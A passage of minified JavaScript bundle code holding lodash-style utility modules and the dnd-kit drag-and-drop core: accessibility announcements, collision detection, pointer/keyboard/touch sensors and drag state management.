e?s(e)?i(e[0],e[1]):r(e):l(e)}},12265:(e,t,n)=>{var r=n(38186),i=n(50036);e.exports=function(e){return r(e,i(e))}},13108:(e,t,n)=>{var r=n(90864);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},13427:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}},13690:(e,t,n)=>{var r=n(89779),i=n(33773),o=n(6670),s=n(93850),l=n(89858);function a(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}a.prototype.clear=r,a.prototype.delete=i,a.prototype.get=o,a.prototype.has=s,a.prototype.set=l,e.exports=a},14056:(e,t,n)=>{var r=n(61125),i="object"==typeof self&&self&&self.Object===Object&&self;e.exports=r||i||Function("return this")()},14507:e=>{e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},14964:(e,t,n)=>{var r=n(96437);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return -1}},15109:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},16819:(e,t,n)=>{var r=n(78134);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=!!t,t}},17208:(e,t,n)=>{var r=n(78134);e.exports=function(e){return r(this,e).has(e)}},17787:(e,t,n)=>{"use strict";let r;n.d(t,{Mp:()=>eU,Hd:()=>e3,vL:()=>l,uN:()=>ea,Pf:()=>d,AN:()=>eh,fp:()=>D,y$:()=>z,Sj:()=>B,Vy:()=>I,sl:()=>H,fF:()=>eW,PM:()=>eK,zM:()=>eq,MS:()=>C,FR:()=>E});var i,o,s,l,a,u,c,d,p,h,f=n(12115),m=n(47650),g=n(27587);let y={display:"none"};function v(e){let{id:t,value:n}=e;return f.createElement("div",{id:t,style:y},n)}function b(e){let{id:t,announcement:n,ariaLiveType:r="assertive"}=e;return f.createElement("div",{id:t,style:{position:"fixed",top:0,left:0,width:1,height:1,margin:-1,border:0,padding:0,overflow:"hidden",clip:"rect(0 0 0 0)",clipPath:"inset(100%)",whiteSpace:"nowrap"},role:"status","aria-live":r,"aria-atomic":!0},n)}let w=(0,f.createContext)(null),x={draggable:"\n    To pick up a draggable item, press the space bar.\n    While dragging, use the arrow keys to move the item.\n    Press space again to drop the item in its new position, or press escape to cancel.\n  "},k={onDragStart(e){let{active:t}=e;return"Picked up draggable item "+t.id+"."},onDragOver(e){let{active:t,over:n}=e;return n?"Draggable item "+t.id+" was moved over droppable area "+n.id+".":"Draggable item "+t.id+" is no longer over a droppable area."},onDragEnd(e){let{active:t,over:n}=e;return n?"Draggable item "+t.id+" was dropped over droppable area "+n.id:"Draggable item "+t.id+" was dropped."},onDragCancel(e){let{active:t}=e;return"Dragging was cancelled. Draggable item "+t.id+" was dropped."}};function S(e){let{announcements:t=k,container:n,hiddenTextDescribedById:r,screenReaderInstructions:i=x}=e,{announce:o,announcement:s}=function(){let[e,t]=(0,f.useState)("");return{announce:(0,f.useCallback)(e=>{null!=e&&t(e)},[]),announcement:e}}(),l=(0,g.YG)("DndLiveRegion"),[a,u]=(0,f.useState)(!1);(0,f.useEffect)(()=>{u(!0)},[]);var c=(0,f.useMemo)(()=>({onDragStart(e){let{active:n}=e;o(t.onDragStart({active:n}))},onDragMove(e){let{active:n,over:r}=e;t.onDragMove&&o(t.onDragMove({active:n,over:r}))},onDragOver(e){let{active:n,over:r}=e;o(t.onDragOver({active:n,over:r}))},onDragEnd(e){let{active:n,over:r}=e;o(t.onDragEnd({active:n,over:r}))},onDragCancel(e){let{active:n,over:r}=e;o(t.onDragCancel({active:n,over:r}))}}),[o,t]);let d=(0,f.useContext)(w);if((0,f.useEffect)(()=>{if(!d)throw Error("useDndMonitor must be used within a children of <DndContext>");return d(c)},[c,d]),!a)return null;let p=f.createElement(f.Fragment,null,f.createElement(v,{id:r,value:i.draggable}),f.createElement(b,{id:l,announcement:s}));return n?(0,m.createPortal)(p,n):p}function A(){}function C(e,t){return(0,f.useMemo)(()=>({sensor:e,options:null!=t?t:{}}),[e,t])}function E(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,f.useMemo)(()=>[...t].filter(e=>null!=e),[...t])}!function(e){e.DragStart="dragStart",e.DragMove="dragMove",e.DragEnd="dragEnd",e.DragCancel="dragCancel",e.DragOver="dragOver",e.RegisterDroppable="registerDroppable",e.SetDroppableDisabled="setDroppableDisabled",e.UnregisterDroppable="unregisterDroppable"}(i||(i={}));let T=Object.freeze({x:0,y:0});function O(e,t){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function M(e,t){let{data:{value:n}}=e,{data:{value:r}}=t;return n-r}function R(e,t){let{data:{value:n}}=e,{data:{value:r}}=t;return r-n}function N(e){let{left:t,top:n,height:r,width:i}=e;return[{x:t,y:n},{x:t+i,y:n},{x:t,y:n+r},{x:t+i,y:n+r}]}function I(e,t){if(!e||0===e.length)return null;let[n]=e;return t?n[t]:n}function L(e,t,n){return void 0===t&&(t=e.left),void 0===n&&(n=e.top),{x:t+.5*e.width,y:n+.5*e.height}}let D=e=>{let{collisionRect:t,droppableRects:n,droppableContainers:r}=e,i=L(t,t.left,t.top),o=[];for(let e of r){let{id:t}=e,r=n.get(t);if(r){let n=O(L(r),i);o.push({id:t,data:{droppableContainer:e,value:n}})}}return o.sort(M)},z=e=>{let{collisionRect:t,droppableRects:n,droppableContainers:r}=e,i=N(t),o=[];for(let e of r){let{id:t}=e,r=n.get(t);if(r){let n=N(r),s=Number((i.reduce((e,t,r)=>e+O(n[r],t),0)/4).toFixed(4));o.push({id:t,data:{droppableContainer:e,value:s}})}}return o.sort(M)},j=e=>{let{collisionRect:t,droppableRects:n,droppableContainers:r}=e,i=[];for(let e of r){let{id:r}=e,o=n.get(r);if(o){let n=function(e,t){let n=Math.max(t.top,e.top),r=Math.max(t.left,e.left),i=Math.min(t.left+t.width,e.left+e.width),o=Math.min(t.top+t.height,e.top+e.height);if(r<i&&n<o){let s=t.width*t.height,l=e.width*e.height,a=(i-r)*(o-n);return Number((a/(s+l-a)).toFixed(4))}return 0}(o,t);n>0&&i.push({id:r,data:{droppableContainer:e,value:n}})}}return i.sort(R)};function F(e,t){return e&&t?{x:e.left-t.left,y:e.top-t.top}:T}let _=function(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return r.reduce((t,n)=>({...t,top:t.top+e*n.y,bottom:t.bottom+e*n.y,left:t.left+e*n.x,right:t.right+e*n.x}),{...t})}}(1);function P(e){if(e.startsWith("matrix3d(")){let t=e.slice(9,-1).split(/, /);return{x:+t[12],y:+t[13],scaleX:+t[0],scaleY:+t[5]}}if(e.startsWith("matrix(")){let t=e.slice(7,-1).split(/, /);return{x:+t[4],y:+t[5],scaleX:+t[0],scaleY:+t[3]}}return null}let $={ignoreTransform:!1};function B(e,t){void 0===t&&(t=$);let n=e.getBoundingClientRect();if(t.ignoreTransform){let{transform:t,transformOrigin:r}=(0,g.zk)(e).getComputedStyle(e);t&&(n=function(e,t,n){let r=P(t);if(!r)return e;let{scaleX:i,scaleY:o,x:s,y:l}=r,a=e.left-s-(1-i)*parseFloat(n),u=e.top-l-(1-o)*parseFloat(n.slice(n.indexOf(" ")+1)),c=i?e.width/i:e.width,d=o?e.height/o:e.height;return{width:c,height:d,top:u,right:a+c,bottom:u+d,left:a}}(n,t,r))}let{top:r,left:i,width:o,height:s,bottom:l,right:a}=n;return{top:r,left:i,width:o,height:s,bottom:l,right:a}}function U(e){return B(e,{ignoreTransform:!0})}function H(e,t){let n=[];return e?function r(i){var o;if(null!=t&&n.length>=t||!i)return n;if((0,g.wz)(i)&&null!=i.scrollingElement&&!n.includes(i.scrollingElement))return n.push(i.scrollingElement),n;if(!(0,g.sb)(i)||(0,g.xZ)(i)||n.includes(i))return n;let s=(0,g.zk)(e).getComputedStyle(i);return(i!==e&&function(e,t){void 0===t&&(t=(0,g.zk)(e).getComputedStyle(e));let n=/(auto|scroll|overlay)/;return["overflow","overflowX","overflowY"].some(e=>{let r=t[e];return"string"==typeof r&&n.test(r)})}(i,s)&&n.push(i),void 0===(o=s)&&(o=(0,g.zk)(i).getComputedStyle(i)),"fixed"===o.position)?n:r(i.parentNode)}(e):n}function V(e){let[t]=H(e,1);return null!=t?t:null}function K(e){return g.Sw&&e?(0,g.l6)(e)?e:(0,g.Ll)(e)?(0,g.wz)(e)||e===(0,g.TW)(e).scrollingElement?window:(0,g.sb)(e)?e:null:null:null}function W(e){return(0,g.l6)(e)?e.scrollX:e.scrollLeft}function J(e){return(0,g.l6)(e)?e.scrollY:e.scrollTop}function q(e){return{x:W(e),y:J(e)}}function Y(e){return!!g.Sw&&!!e&&e===document.scrollingElement}function G(e){let t={x:0,y:0},n=Y(e)?{height:window.innerHeight,width:window.innerWidth}:{height:e.clientHeight,width:e.clientWidth},r={x:e.scrollWidth-n.width,y:e.scrollHeight-n.height},i=e.scrollTop<=t.y,o=e.scrollLeft<=t.x;return{isTop:i,isLeft:o,isBottom:e.scrollTop>=r.y,isRight:e.scrollLeft>=r.x,maxScroll:r,minScroll:t}}!function(e){e[e.Forward=1]="Forward",e[e.Backward=-1]="Backward"}(o||(o={}));let X={x:.2,y:.2};function Q(e){return e.reduce((e,t)=>(0,g.WQ)(e,q(t)),T)}function Z(e,t){if(void 0===t&&(t=B),!e)return;let{top:n,left:r,bottom:i,right:o}=t(e);V(e)&&(i<=0||o<=0||n>=window.innerHeight||r>=window.innerWidth)&&e.scrollIntoView({block:"center",inline:"center"})}let ee=[["x",["left","right"],function(e){return e.reduce((e,t)=>e+W(t),0)}],["y",["top","bottom"],function(e){return e.reduce((e,t)=>e+J(t),0)}]];class et{constructor(e,t){this.rect=void 0,this.width=void 0,this.height=void 0,this.top=void 0,this.bottom=void 0,this.right=void 0,this.left=void 0;let n=H(t),r=Q(n);for(let[t,i,o]of(this.rect={...e},this.width=e.width,this.height=e.height,ee))for(let e of i)Object.defineProperty(this,e,{get:()=>{let i=o(n),s=r[t]-i;return this.rect[e]+s},enumerable:!0});Object.defineProperty(this,"rect",{enumerable:!1})}}class en{constructor(e){this.target=void 0,this.listeners=[],this.removeAll=()=>{this.listeners.forEach(e=>{var t;return null==(t=this.target)?void 0:t.removeEventListener(...e)})},this.target=e}add(e,t,n){var r;null==(r=this.target)||r.addEventListener(e,t,n),this.listeners.push([e,t,n])}}function er(e,t){let n=Math.abs(e.x),r=Math.abs(e.y);return"number"==typeof t?Math.sqrt(n**2+r**2)>t:"x"in t&&"y"in t?n>t.x&&r>t.y:"x"in t?n>t.x:"y"in t&&r>t.y}function ei(e){e.preventDefault()}function eo(e){e.stopPropagation()}!function(e){e.Click="click",e.DragStart="dragstart",e.Keydown="keydown",e.ContextMenu="contextmenu",e.Resize="resize",e.SelectionChange="selectionchange",e.VisibilityChange="visibilitychange"}(s||(s={})),function(e){e.Space="Space",e.Down="ArrowDown",e.Right="ArrowRight",e.Left="ArrowLeft",e.Up="ArrowUp",e.Esc="Escape",e.Enter="Enter",e.Tab="Tab"}(l||(l={}));let es={start:[l.Space,l.Enter],cancel:[l.Esc],end:[l.Space,l.Enter,l.Tab]},el=(e,t)=>{let{currentCoordinates:n}=t;switch(e.code){case l.Right:return{...n,x:n.x+25};case l.Left:return{...n,x:n.x-25};case l.Down:return{...n,y:n.y+25};case l.Up:return{...n,y:n.y-25}}};class ea{constructor(e){this.props=void 0,this.autoScrollEnabled=!1,this.referenceCoordinates=void 0,this.listeners=void 0,this.windowListeners=void 0,this.props=e;let{event:{target:t}}=e;this.props=e,this.listeners=new en((0,g.TW)(t)),this.windowListeners=new en((0,g.zk)(t)),this.handleKeyDown=this.handleKeyDown.bind(this),this.handleCancel=this.handleCancel.bind(this),this.attach()}attach(){this.handleStart(),this.windowListeners.add(s.Resize,this.handleCancel),this.windowListeners.add(s.VisibilityChange,this.handleCancel),setTimeout(()=>this.listeners.add(s.Keydown,this.handleKeyDown))}handleStart(){let{activeNode:e,onStart:t}=this.props,n=e.node.current;n&&Z(n),t(T)}handleKeyDown(e){if((0,g.kx)(e)){let{active:t,context:n,options:r}=this.props,{keyboardCodes:i=es,coordinateGetter:o=el,scrollBehavior:s="smooth"}=r,{code:a}=e;if(i.end.includes(a))return void this.handleEnd(e);if(i.cancel.includes(a))return void this.handleCancel(e);let{collisionRect:u}=n.current,c=u?{x:u.left,y:u.top}:T;this.referenceCoordinates||(this.referenceCoordinates=c);let d=o(e,{active:t,context:n.current,currentCoordinates:c});if(d){let t=(0,g.Re)(d,c),r={x:0,y:0},{scrollableAncestors:i}=n.current;for(let n of i){let i=e.code,{isTop:o,isRight:a,isLeft:u,isBottom:c,maxScroll:p,minScroll:h}=G(n),f=function(e){if(e===document.scrollingElement){let{innerWidth:e,innerHeight:t}=window;return{top:0,left:0,right:e,bottom:t,width:e,height:t}}let{top:t,left:n,right:r,bottom:i}=e.getBoundingClientRect();return{top:t,left:n,right:r,bottom:i,width:e.clientWidth,height:e.clientHeight}}(n),m={x:Math.min(i===l.Right?f.right-f.width/2:f.right,Math.max(i===l.Right?f.left:f.left+f.width/2,d.x)),y:Math.min(i===l.Down?f.bottom-f.height/2:f.bottom,Math.max(i===l.Down?f.top:f.top+f.height/2,d.y))},g=i===l.Right&&!a||i===l.Left&&!u,y=i===l.Down&&!c||i===l.Up&&!o;if(g&&m.x!==d.x){let e=n.scrollLeft+t.x,o=i===l.Right&&e<=p.x||i===l.Left&&e>=h.x;if(o&&!t.y)return void n.scrollTo({left:e,behavior:s});o?r.x=n.scrollLeft-e:r.x=i===l.Right?n.scrollLeft-p.x:n.scrollLeft-h.x,r.x&&n.scrollBy({left:-r.x,behavior:s});break}if(y&&m.y!==d.y){let e=n.scrollTop+t.y,o=i===l.Down&&e<=p.y||i===l.Up&&e>=h.y;if(o&&!t.x)return void n.scrollTo({top:e,behavior:s});o?r.y=n.scrollTop-e:r.y=i===l.Down?n.scrollTop-p.y:n.scrollTop-h.y,r.y&&n.scrollBy({top:-r.y,behavior:s});break}}this.handleMove(e,(0,g.WQ)((0,g.Re)(d,this.referenceCoordinates),r))}}}handleMove(e,t){let{onMove:n}=this.props;e.preventDefault(),n(t)}handleEnd(e){let{onEnd:t}=this.props;e.preventDefault(),this.detach(),t()}handleCancel(e){let{onCancel:t}=this.props;e.preventDefault(),this.detach(),t()}detach(){this.listeners.removeAll(),this.windowListeners.removeAll()}}function eu(e){return!!(e&&"distance"in e)}function ec(e){return!!(e&&"delay"in e)}ea.activators=[{eventName:"onKeyDown",handler:(e,t,n)=>{let{keyboardCodes:r=es,onActivation:i}=t,{active:o}=n,{code:s}=e.nativeEvent;if(r.start.includes(s)){let t=o.activatorNode.current;return(!t||e.target===t)&&(e.preventDefault(),null==i||i({event:e.nativeEvent}),!0)}return!1}}];class ed{constructor(e,t,n){var r;void 0===n&&(n=function(e){let{EventTarget:t}=(0,g.zk)(e);return e instanceof t?e:(0,g.TW)(e)}(e.event.target)),this.props=void 0,this.events=void 0,this.autoScrollEnabled=!0,this.document=void 0,this.activated=!1,this.initialCoordinates=void 0,this.timeoutId=null,this.listeners=void 0,this.documentListeners=void 0,this.windowListeners=void 0,this.props=e,this.events=t;let{event:i}=e,{target:o}=i;this.props=e,this.events=t,this.document=(0,g.TW)(o),this.documentListeners=new en(this.document),this.listeners=new en(n),this.windowListeners=new en((0,g.zk)(o)),this.initialCoordinates=null!=(r=(0,g.e_)(i))?r:T,this.handleStart=this.handleStart.bind(this),this.handleMove=this.handleMove.bind(this),this.handleEnd=this.handleEnd.bind(this),this.handleCancel=this.handleCancel.bind(this),this.handleKeydown=this.handleKeydown.bind(this),this.removeTextSelection=this.removeTextSelection.bind(this),this.attach()}attach(){let{events:e,props:{options:{activationConstraint:t,bypassActivationConstraint:n}}}=this;if(this.listeners.add(e.move.name,this.handleMove,{passive:!1}),this.listeners.add(e.end.name,this.handleEnd),e.cancel&&this.listeners.add(e.cancel.name,this.handleCancel),this.windowListeners.add(s.Resize,this.handleCancel),this.windowListeners.add(s.DragStart,ei),this.windowListeners.add(s.VisibilityChange,this.handleCancel),this.windowListeners.add(s.ContextMenu,ei),this.documentListeners.add(s.Keydown,this.handleKeydown),t){if(null!=n&&n({event:this.props.event,activeNode:this.props.activeNode,options:this.props.options}))return this.handleStart();if(ec(t)){this.timeoutId=setTimeout(this.handleStart,t.delay),this.handlePending(t);return}if(eu(t))return void this.handlePending(t)}this.handleStart()}detach(){this.listeners.removeAll(),this.windowListeners.removeAll(),setTimeout(this.documentListeners.removeAll,50),null!==this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=null)}handlePending(e,t){let{active:n,onPending:r}=this.props;r(n,e,this.initialCoordinates,t)}handleStart(){let{initialCoordinates:e}=this,{onStart:t}=this.props;e&&(this.activated=!0,this.documentListeners.add(s.Click,eo,{capture:!0}),this.removeTextSelection(),this.documentListeners.add(s.SelectionChange,this.removeTextSelection),t(e))}handleMove(e){var t;let{activated:n,initialCoordinates:r,props:i}=this,{onMove:o,options:{activationConstraint:s}}=i;if(!r)return;let l=null!=(t=(0,g.e_)(e))?t:T,a=(0,g.Re)(r,l);if(!n&&s){if(eu(s)){if(null!=s.tolerance&&er(a,s.tolerance))return this.handleCancel();if(er(a,s.distance))return this.handleStart()}return ec(s)&&er(a,s.tolerance)?this.handleCancel():void this.handlePending(s,a)}e.cancelable&&e.preventDefault(),o(l)}handleEnd(){let{onAbort:e,onEnd:t}=this.props;this.detach(),this.activated||e(this.props.active),t()}handleCancel(){let{onAbort:e,onCancel:t}=this.props;this.detach(),this.activated||e(this.props.active),t()}handleKeydown(e){e.code===l.Esc&&this.handleCancel()}removeTextSelection(){var e;null==(e=this.document.getSelection())||e.removeAllRanges()}}let ep={cancel:{name:"pointercancel"},move:{name:"pointermove"},end:{name:"pointerup"}};class eh extends ed{constructor(e){let{event:t}=e;super(e,ep,(0,g.TW)(t.target))}}eh.activators=[{eventName:"onPointerDown",handler:(e,t)=>{let{nativeEvent:n}=e,{onActivation:r}=t;return!!n.isPrimary&&0===n.button&&(null==r||r({event:n}),!0)}}];let ef={move:{name:"mousemove"},end:{name:"mouseup"}};!function(e){e[e.RightClick=2]="RightClick"}(a||(a={}));class em extends ed{constructor(e){super(e,ef,(0,g.TW)(e.event.target))}}em.activators=[{eventName:"onMouseDown",handler:(e,t)=>{let{nativeEvent:n}=e,{onActivation:r}=t;return n.button!==a.RightClick&&(null==r||r({event:n}),!0)}}];let eg={cancel:{name:"touchcancel"},move:{name:"touchmove"},end:{name:"touchend"}};class ey extends ed{constructor(e){super(e,eg)}static setup(){return window.addEventListener(eg.move.name,e,{capture:!1,passive:!1}),function(){window.removeEventListener(eg.move.name,e)};function e(){}}}ey.activators=[{eventName:"onTouchStart",handler:(e,t)=>{let{nativeEvent:n}=e,{onActivation:r}=t,{touches:i}=n;return!(i.length>1)&&(null==r||r({event:n}),!0)}}],function(e){e[e.Pointer=0]="Pointer",e[e.DraggableRect=1]="DraggableRect"}(u||(u={})),function(e){e[e.TreeOrder=0]="TreeOrder",e[e.ReversedTreeOrder=1]="ReversedTreeOrder"}(c||(c={}));let ev={x:{[o.Backward]:!1,[o.Forward]:!1},y:{[o.Backward]:!1,[o.Forward]:!1}};!function(e){e[e.Always=0]="Always",e[e.BeforeDragging=1]="BeforeDragging",e[e.WhileDragging=2]="WhileDragging"}(d||(d={})),(p||(p={})).Optimized="optimized";let eb=new Map;function ew(e,t){return(0,g.KG)(n=>e?n||("function"==typeof t?t(e):e):null,[t,e])}function ex(e){let{callback:t,disabled:n}=e,r=(0,g._q)(t),i=(0,f.useMemo)(()=>{if(n||"undefined"==typeof window||void 0===window.ResizeObserver)return;let{ResizeObserver:e}=window;return new e(r)},[n]);return(0,f.useEffect)(()=>()=>null==i?void 0:i.disconnect(),[i]),i}function ek(e){return new et(B(e),e)}function eS(e,t,n){void 0===t&&(t=ek);let[r,i]=(0,f.useState)(null);function o(){i(r=>{if(!e)return null;if(!1===e.isConnected){var i;return null!=(i=null!=r?r:n)?i:null}let o=t(e);return JSON.stringify(r)===JSON.stringify(o)?r:o})}let s=function(e){let{callback:t,disabled:n}=e,r=(0,g._q)(t),i=(0,f.useMemo)(()=>{if(n||"undefined"==typeof window||void 0===window.MutationObserver)return;let{MutationObserver:e}=window;return new e(r)},[r,n]);return(0,f.useEffect)(()=>()=>null==i?void 0:i.disconnect(),[i]),i}({callback(t){if(e)for(let n of t){let{type:t,target:r}=n;if("childList"===t&&r instanceof HTMLElement&&r.contains(e)){o();break}}}}),l=ex({callback:o});return(0,g.Es)(()=>{o(),e?(null==l||l.observe(e),null==s||s.observe(document.body,{childList:!0,subtree:!0})):(null==l||l.disconnect(),null==s||s.disconnect())},[e]),r}let eA=[];function eC(e,t){void 0===t&&(t=[]);let n=(0,f.useRef)(null);return(0,f.useEffect)(()=>{n.current=null},t),(0,f.useEffect)(()=>{let t=e!==T;t&&!n.current&&(n.current=e),!t&&n.current&&(n.current=null)},[e]),n.current?(0,g.Re)(e,n.current):T}function eE(e){return(0,f.useMemo)(()=>e?function(e){let t=e.innerWidth,n=e.innerHeight;return{top:0,left:0,right:t,bottom:n,width:t,height:n}}(e):null,[e])}let eT=[];function eO(e){if(!e)return null;if(e.children.length>1)return e;let t=e.children[0];return(0,g.sb)(t)?t:e}let eM=[{sensor:eh,options:{}},{sensor:ea,options:{}}],eR={current:{}},eN={draggable:{measure:U},droppable:{measure:U,strategy:d.WhileDragging,frequency:p.Optimized},dragOverlay:{measure:B}};class eI extends Map{get(e){var t;return null!=e&&null!=(t=super.get(e))?t:void 0}toArray(){return Array.from(this.values())}getEnabled(){return this.toArray().filter(e=>{let{disabled:t}=e;return!t})}getNodeFor(e){var t,n;return null!=(t=null==(n=this.get(e))?void 0:n.node.current)?t:void 0}}let eL={activatorEvent:null,active:null,activeNode:null,activeNodeRect:null,collisions:null,containerNodeRect:null,draggableNodes:new Map,droppableRects:new Map,droppableContainers:new eI,over:null,dragOverlay:{nodeRef:{current:null},rect:null,setRef:A},scrollableAncestors:[],scrollableAncestorRects:[],measuringConfiguration:eN,measureDroppableContainers:A,windowRect:null,measuringScheduled:!1},eD={activatorEvent:null,activators:[],active:null,activeNodeRect:null,ariaDescribedById:{draggable:""},dispatch:A,draggableNodes:new Map,over:null,measureDroppableContainers:A},ez=(0,f.createContext)(eD),ej=(0,f.createContext)(eL);function eF(){return{draggable:{active:null,initialCoordinates:{x:0,y:0},nodes:new Map,translate:{x:0,y:0}},droppable:{containers:new eI}}}function e_(e,t){switch(t.type){case i.DragStart:return{...e,draggable:{...e.draggable,initialCoordinates:t.initialCoordinates,active:t.active}};case i.DragMove:if(null==e.draggable.active)return e;return{...e,draggable:{...e.draggable,translate:{x:t.coordinates.x-e.draggable.initialCoordinates.x,y:t.coordinates.y-e.draggable.initialCoordinates.y}}};case i.DragEnd:case i.DragCancel:return{...e,draggable:{...e.draggable,active:null,initialCoordinates:{x:0,y:0},translate:{x:0,y:0}}};case i.RegisterDroppable:{let{element:n}=t,{id:r}=n,i=new eI(e.droppable.containers);return i.set(r,n),{...e,droppable:{...e.droppable,containers:i}}}case i.SetDroppableDisabled:{let{id:n,key:r,disabled:i}=t,o=e.droppable.containers.get(n);if(!o||r!==o.key)return e;let s=new eI(e.droppable.containers);return s.set(n,{...o,disabled:i}),{...e,droppable:{...e.droppable,containers:s}}}case i.UnregisterDroppable:{let{id:n,key:r}=t,i=e.droppable.containers.get(n);if(!i||r!==i.key)return e;let o=new eI(e.droppable.containers);return o.delete(n),{...e,droppable:{...e.droppable,containers:o}}}default:return e}}function eP(e){let{disabled:t}=e,{active:n,activatorEvent:r,draggableNodes:i}=(0,f.useContext)(ez),o=(0,g.ZC)(r),s=(0,g.ZC)(null==n?void 0:n.id);return(0,f.useEffect)(()=>{if(!t&&!r&&o&&null!=s){if(!(0,g.kx)(o)||document.activeElement===o.target)return;let e=i.get(s);if(!e)return;let{activatorNode:t,node:n}=e;(t.current||n.current)&&requestAnimationFrame(()=>{for(let e of[t.current,n.current]){if(!e)continue;let t=(0,g.ag)(e);if(t){t.focus();break}}})}},[r,t,i,s,o]),null}function e$(e,t){let{transform:n,...r}=t;return null!=e&&e.length?e.reduce((e,t)=>t({transform:e,...r}),n):n}let eB=(0,f.createContext)({...T,scaleX:1,scaleY:1});!function(e){e[e.Uninitialized=0]="Uninitialized",e[e.Initializing=1]="Initializing",e[e.Initialized=2]="Initialized"}(h||(h={}));let eU=(0,f.memo)(function(e){var t,n,r,s,l,a;let{id:p,accessibility:y,autoScroll:v=!0,children:b,sensors:x=eM,collisionDetection:k=j,measuring:A,modifiers:C,...E}=e,[O,M]=(0,f.useReducer)(e_,void 0,eF),[R,N]=function(){let[e]=(0,f.useState)(()=>new Set),t=(0,f.useCallback)(t=>(e.add(t),()=>e.delete(t)),[e]);return[(0,f.useCallback)(t=>{let{type:n,event:r}=t;e.forEach(e=>{var t;return null==(t=e[n])?void 0:t.call(e,r)})},[e]),t]}(),[L,D]=(0,f.useState)(h.Uninitialized),z=L===h.Initialized,{draggable:{active:P,nodes:$,translate:U},droppable:{containers:W}}=O,J=null!=P?$.get(P):null,Z=(0,f.useRef)({initial:null,translated:null}),ee=(0,f.useMemo)(()=>{var e;return null!=P?{id:P,data:null!=(e=null==J?void 0:J.data)?e:eR,rect:Z}:null},[P,J]),en=(0,f.useRef)(null),[er,ei]=(0,f.useState)(null),[eo,es]=(0,f.useState)(null),el=(0,g.YN)(E,Object.values(E)),ea=(0,g.YG)("DndDescribedBy",p),eu=(0,f.useMemo)(()=>W.getEnabled(),[W]),ec=(0,f.useMemo)(()=>({draggable:{...eN.draggable,...null==A?void 0:A.draggable},droppable:{...eN.droppable,...null==A?void 0:A.droppable},dragOverlay:{...eN.dragOverlay,...null==A?void 0:A.dragOverlay}}),[null==A?void 0:A.draggable,null==A?void 0:A.droppable,null==A?void 0:A.dragOverlay]),{droppableRects:ed,measureDroppableContainers:ep,measuringScheduled:eh}=function(e,t){let{dragging:n,dependencies:r,config:i}=t,[o,s]=(0,f.useState)(null),{frequency:l,measure:a,strategy:u}=i,c=(0,f.useRef)(e),p=function(){switch(u){case d.Always:return!1;case d.BeforeDragging:return n;default:return!n}}(),h=(0,g.YN)(p),m=(0,f.useCallback)(function(e){void 0===e&&(e=[]),h.current||s(t=>null===t?e:t.concat(e.filter(e=>!t.includes(e))))},[h]),y=(0,f.useRef)(null),v=(0,g.KG)(t=>{if(p&&!n)return eb;if(!t||t===eb||c.current!==e||null!=o){let t=new Map;for(let n of e){if(!n)continue;if(o&&o.length>0&&!o.includes(n.id)&&n.rect.current){t.set(n.id,n.rect.current);continue}let e=n.node.current,r=e?new et(a(e),e):null;n.rect.current=r,r&&t.set(n.id,r)}return t}return t},[e,o,n,p,a]);return(0,f.useEffect)(()=>{c.current=e},[e]),(0,f.useEffect)(()=>{p||m()},[n,p]),(0,f.useEffect)(()=>{o&&o.length>0&&s(null)},[JSON.stringify(o)]),(0,f.useEffect)(()=>{p||"number"!=typeof l||null!==y.current||(y.current=setTimeout(()=>{m(),y.current=null},l))},[l,p,m,...r]),{droppableRects:v,measureDroppableContainers:m,measuringScheduled:null!=o}}(eu,{dragging:z,dependencies:[U.x,U.y],config:ec.droppable}),ef=function(e,t){let n=null!=t?e.get(t):void 0,r=n?n.node.current:null;return(0,g.KG)(e=>{var n;return null==t?null:null!=(n=null!=r?r:e)?n:null},[r,t])}($,P),em=(0,f.useMemo)(()=>eo?(0,g.e_)(eo):null,[eo]),eg=function(){let e=(null==er?void 0:er.autoScrollEnabled)===!1,t="object"==typeof v?!1===v.enabled:!1===v,n=z&&!e&&!t;return"object"==typeof v?{...v,enabled:n}:{enabled:n}}(),ey=ew(ef,ec.draggable.measure);!function(e){let{activeNode:t,measure:n,initialRect:r,config:i=!0}=e,o=(0,f.useRef)(!1),{x:s,y:l}="boolean"==typeof i?{x:i,y:i}:i;(0,g.Es)(()=>{if(!s&&!l||!t){o.current=!1;return}if(o.current||!r)return;let e=null==t?void 0:t.node.current;if(!e||!1===e.isConnected)return;let i=F(n(e),r);if(s||(i.x=0),l||(i.y=0),o.current=!0,Math.abs(i.x)>0||Math.abs(i.y)>0){let t=V(e);t&&t.scrollBy({top:i.y,left:i.x})}},[t,s,l,r,n])}({activeNode:null!=P?$.get(P):null,config:eg.layoutShiftCompensation,initialRect:ey,measure:ec.draggable.measure});let ek=eS(ef,ec.draggable.measure,ey),eI=eS(ef?ef.parentElement:null),eL=(0,f.useRef)({activatorEvent:null,active:null,activeNode:ef,collisionRect:null,collisions:null,droppableRects:ed,draggableNodes:$,draggingNode:null,draggingNodeRect:null,droppableContainers:W,over:null,scrollableAncestors:[],scrollAdjustedTranslate:null}),eD=W.getNodeFor(null==(t=eL.current.over)?void 0:t.id),eU=function(e){let{measure:t}=e,[n,r]=(0,f.useState)(null),i=ex({callback:(0,f.useCallback)(e=>{for(let{target:n}of e)if((0,g.sb)(n)){r(e=>{let r=t(n);return e?{...e,width:r.width,height:r.height}:r});break}},[t])}),o=(0,f.useCallback)(e=>{let n=eO(e);null==i||i.disconnect(),n&&(null==i||i.observe(n)),r(n?t(n):null)},[t,i]),[s,l]=(0,g.lk)(o);return(0,f.useMemo)(()=>({nodeRef:s,rect:n,setRef:l}),[n,s,l])}({measure:ec.dragOverlay.measure}),eH=null!=(n=eU.nodeRef.current)?n:ef,eV=z?null!=(r=eU.rect)?r:ek:null,eK=!!(eU.nodeRef.current&&eU.rect),eW=function(e){let 